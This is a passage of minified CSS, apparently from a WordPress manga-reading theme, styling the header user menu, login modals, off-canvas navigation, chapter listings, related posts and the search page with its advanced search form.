.c-user_notify{background:#ef3e47;color:#fff;width:14px;height:14px;border-radius:7px;font-size:10px;text-align:center;position:absolute;top:-1px;right:-1px;line-height:14px}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu{opacity:0;visibility:hidden;position:absolute;list-style:none;padding:0;background-color:#f3f3f3;min-width:150px;max-width:250px;text-align:left;top:100%;margin-top:12px;right:0;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after{display:block;width:100%;content:"";height:15px;background-color:#fff0;position:absolute;top:-15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a{display:block;padding:5px 10px;color:#666;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;font-weight:600;position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover{cursor:pointer}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item{text-align:center}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span{margin:0 10px}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item{text-align:right}}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{width:20%}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{display:none}}body.modal-open{padding-right:0!important;width:100%}body.modal-open .modal{padding-right:0!important}body.modal-open .modal .modal-dialog{background-image:url(/wp-content/themes/madara/images/bg-search.jpg);position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:768px){body.modal-open .modal .modal-dialog{width:90%;max-width:400px;margin:auto}}body.modal-open .modal .modal-content{background-color:#fff0;border:3px solid #fff;border-radius:0}body.modal-open .modal .modal-content .modal-header,body.modal-open .modal .modal-content .modal-footer{padding:0;border-bottom:none}body.modal-open .modal .modal-content .modal-header .close,body.modal-open .modal .modal-content .modal-footer .close{margin-top:0;position:absolute;top:10px;right:10px;z-index:9;font-size:35px}body.modal-open .modal .modal-content .modal-header .close:focus,body.modal-open .modal .modal-content .modal-footer .close:focus{outline:none}body.modal-open .modal .modal-content .modal-body .login:not(.message){padding:0 125px}@media (max-width:768px){body.modal-open .modal .modal-content .modal-body .login:not(.message){padding:0 15px}}body.modal-open .modal .modal-content .message{color:red}@media (max-width:768px){body.modal-open .modal .modal-content .modal-body .login{padding:0 15px}}body.modal-open .modal .modal-content .modal-body .login h3{text-align:center;font-size:20px;text-transform:uppercase}body.modal-open .modal .modal-content .modal-body .login .submit{float:left}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover{color:#fff;background-color:#0f0f0f}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled]{background-color:#adadad}body.modal-open .modal .modal-content .modal-body .login label{width:100%;max-width:315px;text-align:left;color:#333;font-weight:600;margin-bottom:14px}body.modal-open .modal .modal-content .modal-body .login label[for=user_pass]{margin-bottom:20px}body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"]{font-weight:400}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login label{margin-bottom:0}body.modal-open .modal .modal-content .modal-body .login label[for=user_pass]{margin-bottom:0}}body.modal-open .modal .modal-content .modal-body .login p.nav{margin-top:5px}body.modal-open .modal .modal-content .modal-body .login input[type="text"],body.modal-open .modal .modal-content .modal-body .login input[type="email"],body.modal-open .modal .modal-content .modal-body .login input[type="url"],body.modal-open .modal .modal-content .modal-body .login input[type="password"],body.modal-open .modal .modal-content .modal-body .login input[type="search"]{width:100%;padding:13px 15px;border:1px solid #e1e1e1;border-radius:5px;margin-top:14px;background-color:#fff;line-height:14px}body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus{outline:none}body.modal-open .modal .modal-content .modal-body .login #loginform{font-size:0}body.modal-open .modal .modal-content .modal-body .login #loginform>*{font-size:14px}body.modal-open .modal .modal-content .modal-body .login #loginform:after{display:table;clear:both;content:""}body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox]{display:inline-block}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,body.modal-open .modal .modal-content .modal-body .login #loginform .submit{display:inline-block;width:50%}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,body.modal-open .modal .modal-content .modal-body .login #loginform .submit{width:100%}}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot{float:right;margin-top:10px}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot{margin-top:0}}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme{display:inline-block;margin-top:-1px;vertical-align:middle;margin-right:10px}body.modal-open .modal .modal-content .modal-body .login #registerform:after{display:table;clear:both;content:""}body.modal-open .modal .modal-content .modal-body .login #resetform:after{display:table;clear:both;content:""}.off-canvas{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);position:fixed;width:300px;top:0;left:-300px;right:auto;height:100%;z-index:10000;-webkit-transition:left 0.3s ease-in-out;-moz-transition:left 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out;transition:left 0.3s ease-in-out}.off-canvas .c-user_item{text-align:center}.off-canvas .c-user_avatar-image img{border-radius:50%;max-width:80px;max-height:80px}.off-canvas .c-user_name{font-size:14px;color:#fff;margin-top:7px;display:block;font-weight:500}.off-canvas .c-modal_item{text-align:center;display:block}.off-canvas .c-modal_item span{display:block}.off-canvas .c-modal_item a{display:inline-block;color:#fff;font-weight:600;padding:5px 20px;border:2px solid #fff;border-radius:30px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.off-canvas .c-modal_item a:hover,.off-canvas .c-modal_item a:active,.off-canvas .c-modal_item a:focus{cursor:pointer;background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.off-canvas .c-modal_item .c-modal_sign-up{margin-top:10px}@media (max-width:600px){.off-canvas{width:260px;left:-260px}}.off-canvas nav.off-menu{overflow-y:auto;max-height:calc(100vh - 235px)}@media (max-width:782px){.off-canvas nav.off-menu{max-height:calc(100vh - 249px)}}@media (max-width:782px){.off-canvas nav.off-menu{max-height:calc(100vh - 229px)}}@media (max-width:600px){.off-canvas nav.off-menu{max-height:calc(100vh - 190px)}}.off-canvas.active{left:0}.off-canvas .close-nav{height:58px;width:100%;cursor:pointer;position:relative;margin-bottom:5px;margin-top:40px;float:none;text-align:center}@media (max-width:768px){.off-canvas .close-nav{margin-top:25px;height:40px;margin-bottom:18px}}.off-canvas .close-nav>.menu_icon__close{float:none;margin:0 auto;display:block;background:#fff0;border:none;outline:0;overflow:hidden;margin-top:10px}.off-canvas .close-nav>.menu_icon__close>span:first-child,.off-canvas .close-nav>.menu_icon__close>span:last-child{display:block;background-color:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;transition:transform 0.2s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.off-canvas .close-nav>.menu_icon__close>span:first-child{height:1px;width:30px;margin-left:0;margin-top:16px}.off-canvas .close-nav>.menu_icon__close>span:last-child{height:30px;width:1px;margin-left:14px;margin-top:-16px}.off-canvas .close-nav>.menu_icon__close:hover>span:first-child,.off-canvas .close-nav>.menu_icon__close:hover>span:last-child{-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg)}.off-canvas ul{width:100%;list-style:none;margin:0;padding:0 50px}@media (max-width:768px){.off-canvas ul{padding:0 30px}}.off-canvas ul.main-navbar li.menu-item-has-children>i.fa{position:absolute;top:15px;left:-17px;cursor:pointer;color:#fff;height:40px;width:40px;text-align:center;font-size:16px;line-height:40px}.off-canvas ul.main-navbar li.menu-item-has-children>i.fa:before{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);display:inline-block;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.off-canvas ul.main-navbar li.menu-item-has-children.active{padding-bottom:15px;-webkit-transition:padding-bottom 0.3s;-moz-transition:padding-bottom 0.3s;-o-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.off-canvas ul.main-navbar li.menu-item-has-children.active>a{padding-bottom:10px}.off-canvas ul.main-navbar li.menu-item-has-children.active>i.fa:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.off-canvas ul.main-navbar li.menu-item-has-children>a{padding-left:18px}.off-canvas ul.main-navbar ul.dropdown-menu{-webkit-animation-duration:0.2s;animation-duration:0.2s;display:none;position:initial;width:100%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-clip:initial;border:none;padding:0;background-color:#fff0;min-width:inherit}.off-canvas ul.main-navbar ul.dropdown-menu li{padding:0}.off-canvas ul.main-navbar ul.dropdown-menu li a{padding-top:10px;padding-bottom:10px}.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children{padding-bottom:0}.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i{top:0}.off-canvas ul.main-navbar li{float:none;position:relative;padding:26px 0 24px}.off-canvas ul.main-navbar li>ul{display:none}.off-canvas ul.main-navbar li:after{display:table;content:"";clear:both}.off-canvas ul.main-navbar li a{position:relative;background-color:transparent!important;color:#fff;letter-spacing:normal;display:block;text-decoration:none;text-transform:uppercase;white-space:inherit;padding:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.off-canvas ul.main-navbar li a:after{content:none}.off-canvas ul.main-navbar li a:hover{color:#ccc}.off-canvas ul.main-navbar>li{border-bottom:1px solid rgb(250 247 250 / .3)}.off-canvas ul.main-navbar>li:first-of-type{box-shadow:none}.off-canvas ul.main-navbar>li>ul.sub-menu{padding-left:18px}.off-canvas ul.main-navbar>li.menu-item-has-children>.sub-menu{padding-top:10px}.off-canvas>ul>li:nth-child(1)>a{border-bottom-color:#fff0}body .wrap:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;background:rgb(0 0 0 / .5);z-index:-1;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;z-index:999;pointer-events:none}body.open_canvas .wrap:after{opacity:1}.menu_icon__open{display:inline-block;margin:5px 0;background:#fff0;border:none;outline:0;padding:0}.menu_icon__open>span{display:block;width:30px;height:2px;background-color:#fff;margin-bottom:8px;-webkit-transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;-o-transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;-webkit-transform-origin:left;-moz-transform-origin:left;-ms-transform-origin:left;-o-transform-origin:left;transform-origin:left;pointer-events:none}.menu_icon__open>span:last-child{margin-bottom:0}.menu_icon__open.active{pointer-events:none}.menu_icon__open.active>span{opacity:0;transition:opacity 0.05s 0s,transform 0.2s 0s ease-out;-webkit-transition:opacity 0.05s 0s,-webkit-transform 0.2s 0s ease-out}.menu_icon__open.active>span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);opacity:1}.menu_icon__open.active>span:last-child{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);opacity:1}.main-navigation .main-menu{padding:18px 0 17px}.main-navigation .main-menu ul li>a{font-size:14px}@media (max-width:1199px){.main-navigation .main-menu ul li>a{padding:18px 25px 14px}}.main-navigation .main-menu ul li.menu-item-has-children>a:after{content:"\f3d0";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}.main-navigation .main-menu ul.main-navbar>li>a{background:#fff0;color:#fff}@media (max-width:992px){.main-navigation .main-menu{display:none!important}}.site-header .c-sub-header-nav{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:99}.site-header .c-sub-header-nav.sticky{-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s;position:fixed!important;width:100%;left:0;top:0;z-index:1000;-webkit-box-shadow:0 1px 0 0 rgb(184 184 184 / .4);box-shadow:0 1px 0 0 rgb(184 184 184 / .4)}body.admin-bar .off-canvas{top:32px;height:calc(100% - 32px)}@media (max-width:782px){body.admin-bar .off-canvas{top:46px;height:calc(100% - 46px)}}@media (max-width:600px){body.admin-bar .off-canvas{top:0;z-index:100000;height:100%}}body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:32px}@media (max-width:782px){body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:46px}}@media (max-width:600px){body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:0}}@-webkit-keyframes eFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes eFadeIn{0%{opacity:0}100%{opacity:1}}body.page .c-page-content .content-area{margin-top:50px}body.page .c-page-content .main-col-inner .entry-header .entry-title{border-bottom:1px solid #ebebeb}body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title{margin-top:0}body.page .c-page-content .main-col-inner .c-blog__heading.no-icon{border-bottom:1px solid #e1e1e1}body.page .c-page-content .main-col-inner .c-blog__heading.no-icon>h1{margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing{margin-top:35px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item{border-bottom:1px solid #ebebeb;padding-bottom:10px;margin-bottom:30px}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item{border-bottom:none;padding-bottom:0;margin-bottom:0}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type{border-bottom:none;margin-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail{margin-bottom:20px}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail{margin-bottom:30px}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb{width:100px;float:left;overflow:hidden;margin-right:20px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary{overflow:hidden}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating{margin-bottom:7px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars{margin:0 1px;font-size:18px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score{font-weight:600;margin-left:8px;font-size:12px;color:#333}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item{margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child{margin-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{display:inline-block;margin-right:26px;vertical-align:middle}@media (max-width:600px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right:15px}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child{margin-right:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a{color:#666}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover{color:#fff}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover{background-color:#eb3349}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a{color:#fff}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a{color:#333;font-weight:600}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover{color:#eb3349}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after{display:table;content:'';clear:both}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child{border-bottom:none;padding-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail{margin-bottom:0}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail{margin-bottom:30px}}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail{margin-bottom:0}}body.page .related-post{padding:0}body.page .related-post .related__container:after{display:table;content:"";clear:both}body.page .related-post .related__container .related__item{position:relative;max-width:100%}body.page .related-post .related__container .related__item .related__thumb .related__thumb_item{position:relative}body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9))}body.page .related-post .related__container .related__item .related__content{position:absolute;bottom:22px;left:15px;right:15px;padding:0 15px;text-align:center;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:30px}body.page .related-post .related__container .related__item .related__content a{color:#fff}body.page .related-post .related__container .related__item.no-thumb .related__content{bottom:0;position:relative}body.page .related-post .related__container .related__item.no-thumb .related__content a{color:#eb3349}body.page .related-post .related__container .related__item:hover .related__content{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}body.page.reading-manga .c-page-content .content-area{margin-top:0}body.page:not(.single) .main-col-inner .entry-header .entry-title{padding-bottom:0;margin-bottom:30px}.c-breadcrumb{margin:0 -15px}.c-breadcrumb .breadcrumb{margin-bottom:0;background-color:#fff0;display:inline-block}.c-breadcrumb .breadcrumb li{font-size:12px}.c-breadcrumb .breadcrumb li a{color:#888}.c-breadcrumb .breadcrumb li a:hover{color:#eb3349}.c-breadcrumb .breadcrumb li+li:before{content:"/";padding:0 2px}.c-breadcrumb-wrapper{padding-top:16px}@media (max-width:480px){.c-breadcrumb-wrapper{padding-top:10px}body.search .c-search-header__wrapper{padding-bottom:5px}}.c-genres-block{margin-top:16px}.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading{-webkit-transition:margin-bottom 300ms;-moz-transition:margin-bottom 300ms;-o-transition:margin-bottom 300ms;transition:margin-bottom 300ms}.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active){margin-bottom:0}.c-genres-block .genres_wrap .genres__collapse{padding-bottom:37px}body.search .c-search-header__wrapper{padding-bottom:25px;margin-bottom:50px}body.search .c-search-header__wrapper .c-page-header__breadcrumb{margin-bottom:22px}body.search .c-search-header__wrapper .c-page-header__breadcrumb>*{font-size:12px;color:#888}body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb{padding-left:0;padding-right:0}body.search .c-search-header__wrapper .search-content{padding-top:16px}body.search .c-search-header__wrapper .search-content:after{display:table;content:"";clear:both}body.search .c-search-header__wrapper .search-content>*{display:inline-block;vertical-align:top}body.search .c-search-header__wrapper .search-content .search-form{width:100%;max-width:907px;font-size:0;position:relative}.c-btn.c-btn_style-2.search-adv-reset{border-radius:20px;padding:6px 20px}@media (max-width:1200px){body.search .c-search-header__wrapper .search-content .search-form{width:750px}}@media (max-width:992px){body.search .c-search-header__wrapper .search-content .search-form{width:450px}}@media (max-width:680px){body.search .c-search-header__wrapper .search-content .search-form{width:100%;margin-bottom:30px}}body.search .c-search-header__wrapper .search-content .search-form>*{display:inline-block;vertical-align:top;font-size:14px}body.search .c-search-header__wrapper .search-content .search-form{width:100%;margin-bottom:0}body.search .c-search-header__wrapper .search-content .search-form .search-field{font-size:18px;padding:17px 100px 16px 30px;border:none;width:100%;border-radius:5px;background-color:#fff;color:#888;height:60px}@media (max-width:768px){body.search .c-search-header__wrapper .search-content .search-form .search-field{border-radius:0}}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .search-field{padding:10px 60px 10px 10px;font-size:14px;height:40px}}body.search .c-search-header__wrapper .search-content .search-form .icon{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;font-size:30px;position:absolute;right:30px;top:50%;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;pointer-events:none}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .icon{font-size:20px;right:20px}}body.search .c-search-header__wrapper .search-content .search-form .icon{cursor:pointer}body.search .c-search-header__wrapper .search-content .search-form .search-submit{padding:19px 30px 18px;border:none;position:absolute;top:0;right:0;font-size:0;width:82px;height:60px;border-top-right-radius:5px;border-bottom-right-radius:5px;background-color:#eb3349;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover{background-color:#0f0f0f}@media (max-width:768px){body.search .c-search-header__wrapper .search-content .search-form .search-submit{border-radius:0}}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .search-submit{width:0;height:0;padding:0 25px 0;height:40px}}body.search .c-search-header__wrapper .search-content .btn-search-adv{padding:17px 25px 16px;float:right;border:3px solid #eb3349;color:#eb3349;font-weight:600;-webkit-transition:all 150ms ease;-moz-transition:all 150ms ease;-o-transition:all 150ms ease;transition:all 150ms ease;background-color:#fff0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}body.search .c-search-header__wrapper .search-content .btn-search-adv:hover{border-color:#0f0f0f;color:#fff;background-color:#0f0f0f}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .btn-search-adv{padding:7px 15px 6px;margin:20px 0}}body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv{display:inline-block;vertical-align:middle}body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before{content:"\f286";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;font-size:18px}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed{border-color:#eb3349;background-color:#eb3349}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover{border-color:#0f0f0f;background-color:#0f0f0f}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv{display:inline-block;vertical-align:middle}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before{content:"\f280"}body.search .c-search-header__wrapper .search-content .btn-search-adv:hover{cursor:pointer;border-color:#0f0f0f;background-color:#0f0f0f;color:#fff}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline{padding-left:0;margin-top:0;margin-bottom:0;padding-top:15px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label{font-weight:600;color:#333;padding-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group{margin-top:24px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox{margin-top:7px;margin-bottom:8px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label{font-weight:600;color:#333;padding-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox+.checkbox{margin-top:7px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group){margin-bottom:30px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group)>*{display:inline-block;font-weight:600}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{width:135px;font-weight:600;color:#333}@media (max-width:768px){body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{width:100%;margin-bottom:10px}}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"],body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) select{max-width:480px;font-weight:400;background-color:#fff;color:#888;margin-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline{width:17%;padding-top:0;margin-right:10px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline+.checkbox-inline{margin-left:0}@media (max-width:768px){body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline{width:auto}}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn{text-align:center}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content{margin-bottom:42px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb{margin-bottom:15px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content{color:#CCC}@media (max-width:767px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img{margin:0 auto}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary{margin-bottom:17px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4{font-weight:600;margin-top:0;margin-bottom:16px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content{background-color:#f3f3f3;padding:16px 20px 14px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item{font-size:0;margin-bottom:9px}body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item>*{display:inline-block;font-size:14px;vertical-align:top}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading{width:140px;display:inline-block;font-size:14px;vertical-align:top}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading{width:100%}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5{margin-top:3px;font-weight:600;color:#666;font-size:14px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content{width:calc(100% - 